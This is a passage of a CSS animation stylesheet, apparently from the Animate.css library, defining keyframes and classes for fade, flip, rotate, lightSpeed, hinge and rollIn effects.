    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
